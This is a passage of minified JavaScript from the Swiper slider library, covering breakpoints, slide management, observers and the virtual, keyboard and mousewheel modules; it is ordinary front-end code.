                const o = (l in n ? n[l] : void 0) || e.originalParams
                  , d = Y(e, i)
                  , c = Y(e, o)
                  , p = i.enabled;
                d && !c ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()) : !d && c && (r.addClass(`${i.containerModifierClass}grid`),
                (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()),
                ["navigation", "pagination", "scrollbar"].forEach((t=>{
                    const s = i[t] && i[t].enabled
                      , a = o[t] && o[t].enabled;
                    s && !a && e[t].disable(),
                    !s && a && e[t].enable()
                }
                ));
                const u = o.direction && o.direction !== i.direction
                  , h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                u && s && e.changeDirection(),
                g(e.params, o);
                const m = e.params.enabled;
                Object.assign(e, {
                    allowTouchMove: e.params.allowTouchMove,
                    allowSlideNext: e.params.allowSlideNext,
                    allowSlidePrev: e.params.allowSlidePrev
                }),
                p && !m ? e.disable() : !p && m && e.enable(),
                e.currentBreakpoint = l,
                e.emit("_beforeBreakpoint", o),
                h && s && (e.loopDestroy(),
                e.loopCreate(),
                e.updateSlides(),
                e.slideTo(t - a + e.loopedSlides, 0, !1)),
                e.emit("breakpoint", o)
            },
            getBreakpoint: function(e, t, s) {
                if (void 0 === t && (t = "window"),
                !e || "container" === t && !s)
                    return;
                let a = !1;
                const i = r()
                  , n = "window" === t ? i.innerHeight : s.clientHeight
                  , l = Object.keys(e).map((e=>{
                    if ("string" == typeof e && 0 === e.indexOf("@")) {
                        const t = parseFloat(e.substr(1));
                        return {
                            value: n * t,
                            point: e
                        }
                    }
                    return {
                        value: e,
                        point: e
                    }
                }
                ));
                l.sort(((e,t)=>parseInt(e.value, 10) - parseInt(t.value, 10)));
                for (let e = 0; e < l.length; e += 1) {
                    const {point: r, value: n} = l[e];
                    "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
                }
                return a || "max"
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                const e = this
                  , {isLocked: t, params: s} = e
                  , {slidesOffsetBefore: a} = s;
                if (a) {
                    const t = e.slides.length - 1
                      , s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                    e.isLocked = e.size > s
                } else
                    e.isLocked = 1 === e.snapGrid.length;
                !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
                !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
                t && t !== e.isLocked && (e.isEnd = !1),
                t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
            }
        },
        classes: R,
        images: {
            loadImage: function(e, t, s, a, i, n) {
                const l = r();
                let o;
                function c() {
                    n && n()
                }
                d(e).parent("picture")[0] || e.complete && i ? c() : t ? (o = new l.Image,
                o.onload = c,
                o.onerror = c,
                a && (o.sizes = a),
                s && (o.srcset = s),
                t && (o.src = t)) : c()
            },
            preloadImages: function() {
                const e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                    const a = e.imagesToLoad[s];
                    e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , _ = {};
    class V {
        constructor() {
            let e, t;
            for (var s = arguments.length, a = new Array(s), i = 0; i < s; i++)
                a[i] = arguments[i];
            if (1 === a.length && a[0].constructor && "Object" === Object.prototype.toString.call(a[0]).slice(8, -1) ? t = a[0] : [e,t] = a,
            t || (t = {}),
            t = g({}, t),
            e && !t.el && (t.el = e),
            t.el && d(t.el).length > 1) {
                const e = [];
                return d(t.el).each((s=>{
                    const a = g({}, t, {
                        el: s
                    });
                    e.push(new V(a))
                }
                )),
                e
            }
            const r = this;
            r.__swiper__ = !0,
            r.support = E(),
            r.device = C({
                userAgent: t.userAgent
            }),
            r.browser = T(),
            r.eventsListeners = {},
            r.eventsAnyListeners = [],
            r.modules = [...r.__modules__],
            t.modules && Array.isArray(t.modules) && r.modules.push(...t.modules);
            const n = {};
            r.modules.forEach((e=>{
                e({
                    swiper: r,
                    extendParams: q(t, n),
                    on: r.on.bind(r),
                    once: r.once.bind(r),
                    off: r.off.bind(r),
                    emit: r.emit.bind(r)
                })
            }
            ));
            const l = g({}, W, n);
            return r.params = g({}, l, _, t),
            r.originalParams = g({}, r.params),
            r.passedParams = g({}, t),
            r.params && r.params.on && Object.keys(r.params.on).forEach((e=>{
                r.on(e, r.params.on[e])
            }
            )),
            r.params && r.params.onAny && r.onAny(r.params.onAny),
            r.$ = d,
            Object.assign(r, {
                enabled: r.params.enabled,
                el: e,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: ()=>"horizontal" === r.params.direction,
                isVertical: ()=>"vertical" === r.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: r.params.allowSlideNext,
                allowSlidePrev: r.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"]
                      , t = ["pointerdown", "pointermove", "pointerup"];
                    return r.touchEventsTouch = {
                        start: e[0],
                        move: e[1],
                        end: e[2],
                        cancel: e[3]
                    },
                    r.touchEventsDesktop = {
                        start: t[0],
                        move: t[1],
                        end: t[2]
                    },
                    r.support.touch || !r.params.simulateTouch ? r.touchEventsTouch : r.touchEventsDesktop
                }(),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    focusableElements: r.params.focusableElements,
                    lastClickTime: u(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: r.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            r.emit("_swiper"),
            r.params.init && r.init(),
            r
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate()
              , i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t),
            s.updateActiveIndex(),
            s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = e.el.className.split(" ").filter((t=>0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) {
            const t = this;
            return t.destroyed ? "" : e.className.split(" ").filter((e=>0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
        }
        emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = [];
            e.slides.each((s=>{
                const a = e.getSlideClasses(s);
                t.push({
                    slideEl: s,
                    classNames: a
                }),
                e.emit("_slideClass", s, a)
            }
            )),
            e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e, t) {
            void 0 === e && (e = "current"),
            void 0 === t && (t = !1);
            const {params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l} = this;
            let o = 1;
            if (s.centeredSlides) {
                let e, t = a[l].swiperSlideSize;
                for (let s = l + 1; s < a.length; s += 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0));
                for (let s = l - 1; s >= 0; s -= 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0))
            } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                }
            else
                for (let e = l - 1; e >= 0; e -= 1) {
                    i[l] - i[e] < n && (o += 1)
                }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed)
                return;
            const {snapGrid: t, params: s} = e;
            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(),
            e.updateSize(),
            e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.params.freeMode && e.params.freeMode.enabled ? (a(),
            e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            i || a()),
            s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
            e.emit("update")
        }
        changeDirection(e, t) {
            void 0 === t && (t = !0);
            const s = this
              , a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"),
            e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),
            s.emitContainerClasses(),
            s.params.direction = e,
            s.slides.each((t=>{
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            s.emit("changeDirection"),
            t && s.update()),
            s
        }
        changeLanguageDirection(e) {
            const t = this;
            t.rtl && "rtl" === e || !t.rtl && "ltr" === e || (t.rtl = "rtl" === e,
            t.rtlTranslate = "horizontal" === t.params.direction && t.rtl,
            t.rtl ? (t.$el.addClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "rtl") : (t.$el.removeClass(`${t.params.containerModifierClass}rtl`),
            t.el.dir = "ltr"),
            t.update())
        }
        mount(e) {
            const t = this;
            if (t.mounted)
                return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0]))
                return !1;
            e.swiper = t;
            const i = ()=>`.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
            let r = (()=>{
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    const t = d(e.shadowRoot.querySelector(i()));
                    return t.children = e=>s.children(e),
                    t
                }
                return s.children ? s.children(i()) : d(s).children(i())
            }
            )();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e),
                e.className = t.params.wrapperClass,
                s.append(e),
                s.children(`.${t.params.slideClass}`).each((e=>{
                    r.append(e)
                }
                ))
            }
            return Object.assign(t, {
                $el: s,
                el: e,
                $wrapperEl: r,
                wrapperEl: r[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
                wrongRTL: "-webkit-box" === r.css("display")
            }),
            !0
        }
        init(e) {
            const t = this;
            if (t.initialized)
                return t;
            return !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        destroy(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            const s = this
              , {params: a, $el: i, $wrapperEl: r, slides: n} = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"),
            s.initialized = !1,
            s.detachEvents(),
            a.loop && s.loopDestroy(),
            t && (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            s.emit("destroy"),
            Object.keys(s.eventsListeners).forEach((e=>{
                s.off(e)
            }
            )),
            !1 !== e && (s.$el[0].swiper = null,
            function(e) {
                const t = e;
                Object.keys(t).forEach((e=>{
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                }
                ))
            }(s)),
            s.destroyed = !0),
            null
        }
        static extendDefaults(e) {
            g(_, e)
        }
        static get extendedDefaults() {
            return _
        }
        static get defaults() {
            return W
        }
        static installModule(e) {
            V.prototype.__modules__ || (V.prototype.__modules__ = []);
            const t = V.prototype.__modules__;
            "function" == typeof e && t.indexOf(e) < 0 && t.push(e)
        }
        static use(e) {
            return Array.isArray(e) ? (e.forEach((e=>V.installModule(e))),
            V) : (V.installModule(e),
            V)
        }
    }
    function F(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a=>{
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"),
                n.className = i[a],
                e.$el.append(n)),
                s[a] = n,
                t[a] = n
            }
        }
        )),
        s
    }
    function U(e) {
        return void 0 === e && (e = ""),
        `.${e.trim().replace(/([\.:!\/])/g, "\\$1").replace(/ /g, ".")}`
    }
    function K(e) {
        const t = this
          , {$wrapperEl: s, params: a} = t;
        if (a.loop && t.loopDestroy(),
        "object" == typeof e && "length"in e)
            for (let t = 0; t < e.length; t += 1)
                e[t] && s.append(e[t]);
        else
            s.append(e);
        a.loop && t.loopCreate(),
        a.observer || t.update()
    }
    function Z(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length"in e) {
            for (let t = 0; t < e.length; t += 1)
                e[t] && a.prepend(e[t]);
            r = i + e.length
        } else
            a.prepend(e);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        t.slideTo(r, 0, !1)
    }
    function Q(e, t) {
        const s = this
          , {$wrapperEl: a, params: i, activeIndex: r} = s;
        let n = r;
        i.loop && (n -= s.loopedSlides,
        s.loopDestroy(),
        s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0)
            return void s.prependSlide(t);
        if (e >= l)
            return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(),
            d.unshift(e)
        }
        if ("object" == typeof t && "length"in t) {
            for (let e = 0; e < t.length; e += 1)
                t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else
            a.append(t);
        for (let e = 0; e < d.length; e += 1)
            a.append(d[e]);
        i.loop && s.loopCreate(),
        i.observer || s.update(),
        i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }
    function J(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        let r = i;
        s.loop && (r -= t.loopedSlides,
        t.loopDestroy(),
        t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length"in e) {
            for (let s = 0; s < e.length; s += 1)
                n = e[s],
                t.slides[n] && t.slides.eq(n).remove(),
                n < l && (l -= 1);
            l = Math.max(l, 0)
        } else
            n = e,
            t.slides[n] && t.slides.eq(n).remove(),
            n < l && (l -= 1),
            l = Math.max(l, 0);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }
    function ee() {
        const e = this
          , t = [];
        for (let s = 0; s < e.slides.length; s += 1)
            t.push(s);
        e.removeSlide(t)
    }
    function te(e) {
        const {effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l, recreateShadows: o, getEffectParams: d} = e;
        let c;
        a("beforeInit", (()=>{
            if (s.params.effect !== t)
                return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`),
            l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e),
            Object.assign(s.originalParams, e)
        }
        )),
        a("setTranslate", (()=>{
            s.params.effect === t && i()
        }
        )),
        a("setTransition", ((e,a)=>{
            s.params.effect === t && r(a)
        }
        )),
        a("transitionEnd", (()=>{
            if (s.params.effect === t && o) {
                if (!d || !d().slideShadows)
                    return;
                s.slides.each((e=>{
                    s.$(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()
                }
                )),
                o()
            }
        }
        )),
        a("virtualUpdate", (()=>{
            s.params.effect === t && (s.slides.length || (c = !0),
            requestAnimationFrame((()=>{
                c && s.slides && s.slides.length && (i(),
                c = !1)
            }
            )))
        }
        ))
    }
    function se(e, t) {
        return e.transformEl ? t.find(e.transformEl).css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden"
        }) : t
    }
    function ae(e) {
        let {swiper: t, duration: s, transformEl: a, allSlides: i} = e;
        const {slides: r, activeIndex: n, $wrapperEl: l} = t;
        if (t.params.virtualTranslate && 0 !== s) {
            let e, s = !1;
            e = i ? a ? r.find(a) : r : a ? r.eq(n).find(a) : r.eq(n),
            e.transitionEnd((()=>{
                if (s)
                    return;
                if (!t || t.destroyed)
                    return;
                s = !0,
                t.animating = !1;
                const e = ["webkitTransitionEnd", "transitionend"];
                for (let t = 0; t < e.length; t += 1)
                    l.trigger(e[t])
            }
            ))
        }
    }
    function ie(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : "")
          , i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`),
        i.append(r)),
        r
    }
    Object.keys(j).forEach((e=>{
        Object.keys(j[e]).forEach((t=>{
            V.prototype[t] = j[e][t]
        }
        ))
    }
    )),
    V.use([function(e) {
        let {swiper: t, on: s, emit: a} = e;
        const i = r();
        let n = null
          , l = null;
        const o = ()=>{
            t && !t.destroyed && t.initialized && (a("beforeResize"),
            a("resize"))
        }
          , d = ()=>{
            t && !t.destroyed && t.initialized && a("orientationchange")
        }
        ;
        s("init", (()=>{
            t.params.resizeObserver && void 0 !== i.ResizeObserver ? t && !t.destroyed && t.initialized && (n = new ResizeObserver((e=>{
                l = i.requestAnimationFrame((()=>{
                    const {width: s, height: a} = t;
                    let i = s
                      , r = a;
                    e.forEach((e=>{
                        let {contentBoxSize: s, contentRect: a, target: n} = e;
                        n && n !== t.el || (i = a ? a.width : (s[0] || s).inlineSize,
                        r = a ? a.height : (s[0] || s).blockSize)
                    }
                    )),
                    i === s && r === a || o()
                }
                ))
            }
            )),
            n.observe(t.el)) : (i.addEventListener("resize", o),
            i.addEventListener("orientationchange", d))
        }
        )),
        s("destroy", (()=>{
            l && i.cancelAnimationFrame(l),
            n && n.unobserve && t.el && (n.unobserve(t.el),
            n = null),
            i.removeEventListener("resize", o),
            i.removeEventListener("orientationchange", d)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = []
          , l = r()
          , o = function(e, t) {
            void 0 === t && (t = {});
            const s = new (l.MutationObserver || l.WebkitMutationObserver)((e=>{
                if (1 === e.length)
                    return void i("observerUpdate", e[0]);
                const t = function() {
                    i("observerUpdate", e[0])
                };
                l.requestAnimationFrame ? l.requestAnimationFrame(t) : l.setTimeout(t, 0)
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            n.push(s)
        };
        s({
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        }),
        a("init", (()=>{
            if (t.params.observer) {
                if (t.params.observeParents) {
                    const e = t.$el.parents();
                    for (let t = 0; t < e.length; t += 1)
                        o(e[t])
                }
                o(t.$el[0], {
                    childList: t.params.observeSlideChildren
                }),
                o(t.$wrapperEl[0], {
                    attributes: !1
                })
            }
        }
        )),
        a("destroy", (()=>{
            n.forEach((e=>{
                e.disconnect()
            }
            )),
            n.splice(0, n.length)
        }
        ))
    }
    ]);
    const re = [function(e) {
        let t, {swiper: s, extendParams: a, on: i, emit: r} = e;
        function n(e, t) {
            const a = s.params.virtual;
            if (a.cache && s.virtual.cache[t])
                return s.virtual.cache[t];
            const i = a.renderSlide ? d(a.renderSlide.call(s, e, t)) : d(`<div class="${s.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);
            return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", t),
            a.cache && (s.virtual.cache[t] = i),
            i
        }
        function l(e) {
            const {slidesPerView: t, slidesPerGroup: a, centeredSlides: i} = s.params
              , {addSlidesBefore: l, addSlidesAfter: o} = s.params.virtual
              , {from: d, to: c, slides: p, slidesGrid: u, offset: h} = s.virtual;
            s.params.cssMode || s.updateActiveIndex();
            const m = s.activeIndex || 0;
            let f, g, v;
            f = s.rtlTranslate ? "right" : s.isHorizontal() ? "left" : "top",
            i ? (g = Math.floor(t / 2) + a + o,
            v = Math.floor(t / 2) + a + l) : (g = t + (a - 1) + o,
            v = a + l);
            const w = Math.max((m || 0) - v, 0)
              , b = Math.min((m || 0) + g, p.length - 1)
              , x = (s.slidesGrid[w] || 0) - (s.slidesGrid[0] || 0);
            function y() {
                s.updateSlides(),
                s.updateProgress(),
                s.updateSlidesClasses(),
                s.lazy && s.params.lazy.enabled && s.lazy.load(),
                r("virtualUpdate")
            }
            if (Object.assign(s.virtual, {
                from: w,
                to: b,
                offset: x,
                slidesGrid: s.slidesGrid
            }),
            d === w && c === b && !e)
                return s.slidesGrid !== u && x !== h && s.slides.css(f, `${x}px`),
                s.updateProgress(),
                void r("virtualUpdate");
            if (s.params.virtual.renderExternal)
                return s.params.virtual.renderExternal.call(s, {
                    offset: x,
                    from: w,
                    to: b,
                    slides: function() {
                        const e = [];
                        for (let t = w; t <= b; t += 1)
                            e.push(p[t]);
                        return e
                    }()
                }),
                void (s.params.virtual.renderExternalUpdate ? y() : r("virtualUpdate"));
            const E = []
              , C = [];
            if (e)
                s.$wrapperEl.find(`.${s.params.slideClass}`).remove();
            else
                for (let e = d; e <= c; e += 1)
                    (e < w || e > b) && s.$wrapperEl.find(`.${s.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();
            for (let t = 0; t < p.length; t += 1)
                t >= w && t <= b && (void 0 === c || e ? C.push(t) : (t > c && C.push(t),
                t < d && E.push(t)));
            C.forEach((e=>{
                s.$wrapperEl.append(n(p[e], e))
            }
            )),
            E.sort(((e,t)=>t - e)).forEach((e=>{
                s.$wrapperEl.prepend(n(p[e], e))
            }
            )),
            s.$wrapperEl.children(".swiper-slide").css(f, `${x}px`),
            y()
        }
        a({
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        }),
        s.virtual = {
            cache: {},
            from: void 0,
            to: void 0,
            slides: [],
            offset: 0,
            slidesGrid: []
        },
        i("beforeInit", (()=>{
            s.params.virtual.enabled && (s.virtual.slides = s.params.virtual.slides,
            s.classNames.push(`${s.params.containerModifierClass}virtual`),
            s.params.watchSlidesProgress = !0,
            s.originalParams.watchSlidesProgress = !0,
            s.params.initialSlide || l())
        }
        )),
        i("setTranslate", (()=>{
            s.params.virtual.enabled && (s.params.cssMode && !s._immediateVirtual ? (clearTimeout(t),
            t = setTimeout((()=>{
                l()
            }
            ), 100)) : l())
        }
        )),
        i("init update resize", (()=>{
            s.params.virtual.enabled && s.params.cssMode && v(s.wrapperEl, "--swiper-virtual-size", `${s.virtualSize}px`)
        }
        )),
        Object.assign(s.virtual, {
            appendSlide: function(e) {
                if ("object" == typeof e && "length"in e)
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.push(e[t]);
                else
                    s.virtual.slides.push(e);
                l(!0)
            },
            prependSlide: function(e) {
                const t = s.activeIndex;
                let a = t + 1
                  , i = 1;
                if (Array.isArray(e)) {
                    for (let t = 0; t < e.length; t += 1)
                        e[t] && s.virtual.slides.unshift(e[t]);
                    a = t + e.length,
                    i = e.length
                } else
                    s.virtual.slides.unshift(e);
                if (s.params.virtual.cache) {
                    const e = s.virtual.cache
                      , t = {};
                    Object.keys(e).forEach((s=>{
                        const a = e[s]
                          , r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                        t[parseInt(s, 10) + i] = a
                    }
                    )),
                    s.virtual.cache = t
                }
                l(!0),
                s.slideTo(a, 0)
            },
            removeSlide: function(e) {
                if (null == e)
                    return;
                let t = s.activeIndex;
                if (Array.isArray(e))
                    for (let a = e.length - 1; a >= 0; a -= 1)
                        s.virtual.slides.splice(e[a], 1),
                        s.params.virtual.cache && delete s.virtual.cache[e[a]],
                        e[a] < t && (t -= 1),
                        t = Math.max(t, 0);
                else
                    s.virtual.slides.splice(e, 1),
                    s.params.virtual.cache && delete s.virtual.cache[e],
                    e < t && (t -= 1),
                    t = Math.max(t, 0);
                l(!0),
                s.slideTo(t, 0)
            },
            removeAllSlides: function() {
                s.virtual.slides = [],
                s.params.virtual.cache && (s.virtual.cache = {}),
                l(!0),
                s.slideTo(0, 0)
            },
            update: l
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: n} = e;
        const l = a()
          , o = r();
        function c(e) {
            if (!t.enabled)
                return;
            const {rtlTranslate: s} = t;
            let a = e;
            a.originalEvent && (a = a.originalEvent);
            const i = a.keyCode || a.charCode
              , r = t.params.keyboard.pageUpDown
              , d = r && 33 === i
              , c = r && 34 === i
              , p = 37 === i
              , u = 39 === i
              , h = 38 === i
              , m = 40 === i;
            if (!t.allowSlideNext && (t.isHorizontal() && u || t.isVertical() && m || c))
                return !1;
            if (!t.allowSlidePrev && (t.isHorizontal() && p || t.isVertical() && h || d))
                return !1;
            if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || l.activeElement && l.activeElement.nodeName && ("input" === l.activeElement.nodeName.toLowerCase() || "textarea" === l.activeElement.nodeName.toLowerCase()))) {
                if (t.params.keyboard.onlyInViewport && (d || c || p || u || h || m)) {
                    let e = !1;
                    if (t.$el.parents(`.${t.params.slideClass}`).length > 0 && 0 === t.$el.parents(`.${t.params.slideActiveClass}`).length)
                        return;
                    const a = t.$el
                      , i = a[0].clientWidth
                      , r = a[0].clientHeight
                      , n = o.innerWidth
                      , l = o.innerHeight
                      , d = t.$el.offset();
                    s && (d.left -= t.$el[0].scrollLeft);
                    const c = [[d.left, d.top], [d.left + i, d.top], [d.left, d.top + r], [d.left + i, d.top + r]];
                    for (let t = 0; t < c.length; t += 1) {
                        const s = c[t];
                        if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= l) {
                            if (0 === s[0] && 0 === s[1])
                                continue;
                            e = !0
                        }
                    }
                    if (!e)
                        return
                }
                t.isHorizontal() ? ((d || c || p || u) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                ((c || u) && !s || (d || p) && s) && t.slideNext(),
                ((d || p) && !s || (c || u) && s) && t.slidePrev()) : ((d || c || h || m) && (a.preventDefault ? a.preventDefault() : a.returnValue = !1),
                (c || m) && t.slideNext(),
                (d || h) && t.slidePrev()),
                n("keyPress", i)
            }
        }
        function p() {
            t.keyboard.enabled || (d(l).on("keydown", c),
            t.keyboard.enabled = !0)
        }
        function u() {
            t.keyboard.enabled && (d(l).off("keydown", c),
            t.keyboard.enabled = !1)
        }
        t.keyboard = {
            enabled: !1
        },
        s({
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        }),
        i("init", (()=>{
            t.params.keyboard.enabled && p()
        }
        )),
        i("destroy", (()=>{
            t.keyboard.enabled && u()
        }
        )),
        Object.assign(t.keyboard, {
            enable: p,
            disable: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        let l;
        s({
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        }),
        t.mousewheel = {
            enabled: !1
        };
        let o, c = u();
        const h = [];
        function m() {
            t.enabled && (t.mouseEntered = !0)
        }
        function f() {
            t.enabled && (t.mouseEntered = !1)
        }
        function g(e) {
            return !(t.params.mousewheel.thresholdDelta && e.delta < t.params.mousewheel.thresholdDelta) && (!(t.params.mousewheel.thresholdTime && u() - c < t.params.mousewheel.thresholdTime) && (e.delta >= 6 && u() - c < 60 || (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
